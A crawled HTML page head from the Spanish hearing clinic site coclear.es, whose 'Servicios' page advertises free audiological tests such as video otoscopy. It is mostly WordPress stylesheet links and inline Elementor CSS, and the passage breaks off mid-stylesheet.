

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coclear.es/servicios/
body_size: 158862
content:
<!DOCTYPE html>

<html lang="es">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Servicios - Coclear</title>
<meta name="dc.title" content="Servicios - Coclear" />
<meta name="dc.description" content="Servicios Estudios audiológicos profesionales GRATUITO Exploración vídeo otoscopica Mediante esta prueba podemos valorar el tamaño del canal auditivo externo, Nos permite detectar infecciones, tapones de cerumen y otras patologías del oído de una forma fácil y sencilla. Sin molestias para el paciente. GRATUITO Umbral de molestia (UCL) o Umbral de&hellip;" />
<meta name="dc.relation" content="https://coclear.es/servicios/" />
<meta name="dc.source" content="https://coclear.es/" />
<meta name="dc.language" content="es_ES" />
<meta name="description" content="Servicios Estudios audiológicos profesionales GRATUITO Exploración vídeo otoscopica Mediante esta prueba podemos valorar el tamaño del canal auditivo externo, Nos permite detectar infecciones, tapones de cerumen y otras patologías del oído de una forma fácil y sencilla. Sin molestias para el paciente. GRATUITO Umbral de molestia (UCL) o Umbral de&hellip;" />
<meta name="robots" content="index, follow" />
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<link rel="canonical" href="https://coclear.es/servicios/" />
<meta property="og:url" content="https://coclear.es/servicios/" />
<meta property="og:site_name" content="Coclear" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Servicios - Coclear" />
<meta property="og:description" content="Servicios Estudios audiológicos profesionales GRATUITO Exploración vídeo otoscopica Mediante esta prueba podemos valorar el tamaño del canal auditivo externo, Nos permite detectar infecciones, tapones de cerumen y otras patologías del oído de una forma fácil y sencilla. Sin molestias para el paciente. GRATUITO Umbral de molestia (UCL) o Umbral de&hellip;" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Servicios - Coclear" />
<meta name="twitter:description" content="Servicios Estudios audiológicos profesionales GRATUITO Exploración vídeo otoscopica Mediante esta prueba podemos valorar el tamaño del canal auditivo externo, Nos permite detectar infecciones, tapones de cerumen y otras patologías del oído de una forma fácil y sencilla. Sin molestias para el paciente. GRATUITO Umbral de molestia (UCL) o Umbral de&hellip;" />
<link rel='stylesheet' id='dce-dynamic-visibility-style-css' href='https://coclear.es/wp-content/plugins/dynamic-visibility-for-elementor/assets/css/dynamic-visibility.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://coclear.es/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://coclear.es/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=2.5.6' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 12px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 32px;--wp--preset--font-size--extra: 44px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 1000px;--wp--style--global--wide-size: 1400px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: 20px; }body { --wp--style--block-gap: 20px; }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flow > * + *{margin-block-start: 20px;margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: 20px;margin-block-end: 0;}body .is-layout-flex{gap: 20px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-tiny-font-size{font-size: var(--wp--preset--font-size--tiny) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-larger-font-size{font-size: var(--wp--preset--font-size--larger) !important;}.has-extra-font-size{font-size: var(--wp--preset--font-size--extra) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ctf_styles-css' href='https://coclear.es/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=1.8.4' media='all' />
<link rel='stylesheet' id='latepoint-main-front-css' href='https://coclear.es/wp-content/plugins/latepoint/public/stylesheets/main_front.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='wpbf-icon-font-css' href='https://coclear.es/wp-content/themes/page-builder-framework/css/min/iconfont-min.css?ver=2.8.8' media='all' />
<link rel='stylesheet' id='wpbf-style-css' href='https://coclear.es/wp-content/themes/page-builder-framework/style.css?ver=2.8.8' media='all' />
<link rel='stylesheet' id='wpbf-responsive-css' href='https://coclear.es/wp-content/themes/page-builder-framework/css/min/responsive-min.css?ver=2.8.8' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://coclear.es/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.14.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://coclear.es/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.5.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://coclear.es/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.5.5' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-1704{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-15b83896:#E32C4A;--e-global-color-811ae53:#373D3F;--e-global-color-601f08f2:#F5F5F7;--e-global-color-1a25eec4:#F37888;--e-global-color-2caf5588:#E5E5E8;--e-global-color-6c0d5534:#0D0D0D;--e-global-color-143826d1:#FFF;--e-global-color-1bfad94b:#7A898E;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1350px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}
.elementor-894 .elementor-element.elementor-element-1030cec > .elementor-container{max-width:1300px;}.elementor-894 .elementor-element.elementor-element-1030cec > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-894 .elementor-element.elementor-element-1030cec:not(.elementor-motion-effects-element-type-background), .elementor-894 .elementor-element.elementor-element-1030cec > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f5f5f7;}.elementor-894 .elementor-element.elementor-element-1030cec{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-894 .elementor-element.elementor-element-1030cec > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-894 .elementor-element.elementor-element-732445c .elementor-heading-title{color:#373d3f;font-size:20px;}.elementor-894 .elementor-element.elementor-element-732445c > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-894 .elementor-element.elementor-element-114e48b{padding:5% 0% 5% 0%;}.elementor-894 .elementor-element.elementor-element-e363f85{--divider-border-style:solid;--divider-color:#f5f5f7;--divider-border-width:1px;}.elementor-894 .elementor-element.elementor-element-e363f85 .elementor-divider-separator{width:25%;margin:0 auto;margin-center:0;}.elementor-894 .elementor-element.elementor-element-e363f85 .elementor-divider{text-align:center;padding-top:5px;padding-bottom:5px;}.elementor-894 .elementor-element.elementor-element-e363f85 .elementor-divider__text{color:#8c8c8c;font-size:11px;font-weight:400;text-transform:uppercase;letter-spacing:1px;}.elementor-894 .elementor-element.elementor-element-e363f85 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-894 .elementor-element.elementor-element-ceb0ba4{text-align:center;}.elementor-894 .elementor-element.elementor-element-ceb0ba4 .elementor-heading-title{color:#373d3f;font-size:45px;font-weight:700;}.elementor-894 .elementor-element.elementor-element-ceb0ba4 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-894 .elementor-element.elementor-element-3701d2f{--divider-border-style:solid;--divider-color:#e32c4a;--divider-border-width:1px;}.elementor-894 .elementor-element.elementor-element-3701d2f .elementor-divider-separator{width:15%;margin:0 auto;margin-center:0;}.elementor-894 .elementor-element.elementor-element-3701d2f .elementor-divider{text-align:center;padding-top:5px;padding-bottom:5px;}.elementor-894 .elementor-element.elementor-element-3701d2f > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-894 .elementor-element.elementor-element-f723bde{margin-top:50px;margin-bottom:0px;}.elementor-894 .elementor-element.elementor-element-679d353.elementor-view-stacked .elementor-icon{background-color:#e32c4a;}.elementor-894 .elementor-element.elementor-element-679d353.elementor-view-framed .elementor-icon, .elementor-894 .elementor-element.elementor-element-679d353.elementor-view-default .elementor-icon{fill:#e32c4a;color:#e32c4a;border-color:#e32c4a;}.elementor-894 .elementor-element.elementor-element-679d353.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-894 .elementor-element.elementor-element-679d353.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-894 .elementor-element.elementor-element-679d353.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-894 .elementor-element.elementor-element-679d353 .elementor-icon{font-size:62px;}.elementor-894 .elementor-element.elementor-element-679d353 .elementor-icon i{transform:rotate(0deg);}.elementor-894 .elementor-element.elementor-element-679d353 .elementor-icon-box-wrapper{text-align:left;}.elementor-894 .elementor-element.elementor-element-679d353 .elementor-icon-box-title, .elementor-894 .elementor-element.elementor-element-679d353 .elementor-icon-box-title a{font-size:21px;}.elementor-894 .elementor-element.elementor-element-679d353 .elementor-icon-box-description{font-size:14px;}.elementor-894 .elementor-element.elementor-element-679d353 > .elementor-widget-container{padding:50px 50px 50px 50px;background-color:#FFFFFF;border-radius:5px 5px 5px 5px;box-shadow:0px 0px 30px 2px rgba(0, 0, 0, 0.06);}.elementor-894 .elementor-element.elementor-element-679d353 > .tippy-popper .tippy-tooltip .tippy-content{font-size:12px;font-weight:bold;text-align:center;}.elementor-894 .elementor-element.elementor-element-679d353 > .tippy-popper .tippy-tooltip{color:#FFFFFF;background-color:#373D3F;}.elementor-894 .elementor-element.elementor-element-679d353 > .tippy-popper[x-placement^=left] .tippy-tooltip .tippy-arrow{border-left-color:#373D3F;}.elementor-894 .elementor-element.elementor-element-679d353 > .tippy-popper[x-placement^=right] .tippy-tooltip .tippy-arrow{border-right-color:#373D3F;}.elementor-894 .elementor-element.elementor-element-679d353 > .tippy-popper[x-placement^=top] .tippy-tooltip .tippy-arrow{border-top-color:#373D3F;}.elementor-894 .elementor-element.elementor-element-679d353 > .tippy-popper[x-placement^=bottom] .tippy-tooltip .tippy-arrow{border-bottom-color:#373D3F;}.elementor-894 .elementor-element.elementor-element-679d353.ha-has-bg-overlay > .elementor-widget-container:before{transition:background 0.3s;}.elementor-894 .elementor-element.elementor-element-8b92b53.elementor-view-stacked .elementor-icon{background-color:#e32c4a;}.elementor-894 .elementor-element.elementor-element-8b92b53.elementor-view-framed .elementor-icon, .elementor-894 .elementor-element.elementor-element-8b92b53.elementor-view-default .elementor-icon{fill:#e32c4a;color:#e32c4a;border-color:#e32c4a;}.elementor-894 .elementor-element.elementor-element-8b92b53.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-894 .elementor-element.elementor-element-8b92b53.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-894 .elementor-element.elementor-element-8b92b53.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-894 .elementor-element.elementor-element-8b92b53 .elementor-icon{font-size:62px;}.elementor-894 .elementor-element.elementor-element-8b92b53 .elementor-icon i{transform:rotate(0deg);}.elementor-894 .elementor-element.elementor-element-8b92b53 .elementor-icon-box-wrapper{text-align:left;}.elementor-894 .elementor-element.elementor-element-8b92b53 .elementor-icon-box-title, .elementor-894 .elementor-element.elementor-element-8b92b53 .elementor-icon-box-title a{font-size:21px;}.elementor-894 .elementor-element.elementor-element-8b92b53 .elementor-icon-box-description{font-size:14px;}.elementor-894 .elementor-element.elementor-element-8b92b53 > .elementor-widget-container{padding:50px 50px 50px 50px;background-color:#FFFFFF;border-radius:5px 5px 5px 5px;box-shadow:0px 0px 30px 2px rgba(0, 0, 0, 0.06);}.elementor-894 .elementor-element.elementor-element-8b92b53 > .tippy-popper .tippy-tooltip .tippy-content{font-size:12px;font-weight:bold;text-align:center;}.elementor-894 .elementor-element.elementor-element-8b92b53 > .tippy-popper .tippy-tooltip{color:#FFFFFF;background-color:#373D3F;}.elementor-894 .elementor-element.elementor-element-8b92b53 > .tippy-popper[x-placement^=left] .tippy-tooltip .tippy-arrow{border-left-color:#373D3F;}.elementor-894 .elementor-element.elementor-element-8b92b53 > .tippy-popper[x-placement^=right] .tippy-tooltip .tippy-arrow{border-right-color:#373D3F;}.elementor-894 .elementor-element.elementor-element-8b92b53 > .tippy-popper[x-placement^=top] .tippy-tooltip .tippy-arrow{border-top-color:#373D3F;}.elementor-894 .elementor-element.elementor-element-8b92b53 > .tippy-popper[x-placement^=bottom] .tippy-tooltip .tippy-arrow{border-bottom-color:#373D3F;}.elementor-894 .elementor-element.elementor-element-8b92b53.ha-has-bg-overlay > .elementor-widget-container:before{transition:background 0.3s;}.elementor-894 .elementor-element.elementor-element-cb62231.elementor-view-stacked .elementor-icon{background-color:#e32c4a;}.elementor-894 .elementor-element.elementor-element-cb62231.elementor-view-framed .elementor-icon, .elementor-894 .elementor-element.elementor-element-cb62231.elementor-view-default .elementor-icon{fill:#e32c4a;color:#e32c4a;border-color:#e32c4a;}.elementor-894 .elementor-element.elementor-element-cb62231.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-894 .elementor-element.elementor-element-cb62231.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-894 .elementor-element.elementor-element-cb62231.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-894 .elementor-element.elementor-element-cb62231 .elementor-icon{font-size:62px;}.elementor-894 .elementor-element.elementor-element-cb62231 .elementor-icon i{transform:rotate(0deg);}.elementor-894 .elementor-element.elementor-element-cb62231 .elementor-icon-box-wrapper{text-align:left;}.elementor-894 .elementor-element.elementor-element-cb62231 .elementor-icon-box-title, .elementor-894 .elementor-element.elementor-element-cb62231 .elementor-icon-box-title a{font-size:21px;}.elementor-894 .elementor-element.elementor-element-cb62231 .elementor-icon-box-description{font-size:14px;}.elementor-894 .elementor-element.elementor-element-cb62231 > .elementor-widget-container{padding:50px 50px 50px 50px;background-color:#FFFFFF;border-radius:5px 5px 5px 5px;box-shadow:0px 0px 30px 2px rgba(0, 0, 0, 0.06);}.elementor-894 .elementor-element.elementor-element-cb62231 > .tippy-popper .tippy-tooltip .tippy-content{font-size:12px;font-weight:bold;text-align:center;}.elementor-894 .elementor-element.elementor-element-cb62231 > .tippy-popper .tippy-tooltip{color:#FFFFFF;background-color:#373D3F;}.elementor-894 .elementor-element.elementor-element-cb62231 > .tippy-popper[x-placement^=left] .tippy-tooltip .tippy-arrow{border-left-color:#373D3F;}.elementor-894 .elementor-element.elementor-element-cb62231 > .tippy-popper[x-placement^=right] .tippy-tooltip .tippy-arrow{border-right-color:#373D3F;}.elementor-894 .elementor-element.elementor-element-cb62231 > .tippy-popper[x-placement^=top] .tippy-tooltip .tippy-arrow{border-top-color:#373D3F;}.elementor-894 .elementor-element.elementor-element-cb62231 > .tippy-popper[x-placement^=bottom] .tippy-tooltip .tippy-arrow{border-bottom-color:#373D3F;}.elementor-894 .elementor-element.elementor-element-cb62231.ha-has-bg-overlay > .elementor-widget-container:before{transition:background 0.3s;}.elementor-894 .elementor-element.elementor-element-0a55190.elementor-view-stacked .elementor-icon{background-color:#e32c4a;}.elementor-894 .elementor-element.elementor-element-0a55190.elementor-view-framed .elementor-icon, .elementor-894 .elementor-element.elementor-element-0a55190.elementor-view-default .elementor-icon{fill:#e32c4a;color:#e32c4a;border-color:#e32c4a;}.elementor-894 .elementor-element.elementor-element-0a55190.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-894 .elementor-element.elementor-element-0a55190.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-894 .elementor-element.elementor-element-0a55190.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-894 .elementor-element.elementor-element-0a55190 .elementor-icon{font-size:62px;}.elementor-894 .elementor-element.elementor-element-0a55190 .elementor-icon i{transform:rotate(0deg);}.elementor-894 .elementor-element.elementor-element-0a55190 .elementor-icon-box-wrapper{text-align:left;}.elementor-894 .elementor-element.elementor-element-0a55190 .elementor-icon-box-title, .elementor-894 .elementor-element.elementor-element-0a55190 .elementor-icon-box-title a{font-size:21px;}.elementor-894 .elementor-element.elementor-element-0a55190 .elementor-icon-box-description{font-size:14px;}.elementor-894 .elementor-element.elementor-element-0a55190 > .elementor-widget-container{padding:50px 50px 50px 50px;background-color:#FFFFFF;border-radius:5px 5px 5px 5px;box-shadow:0px 0px 30px 2px rgba(0, 0, 0, 0.06);}.elementor-894 .elementor-element.elementor-element-0a55190 > .tippy-popper .tippy-tooltip .tippy-content{font-size:12px;font-weight:bold;text-align:center;}.elementor-894 .elementor-element.elementor-element-0a55190 > .tippy-popper .tippy-tooltip{color:#FFFFFF;background-color:#373D3F;}.elementor-894 .elementor-element.elementor-element-0a55190 > 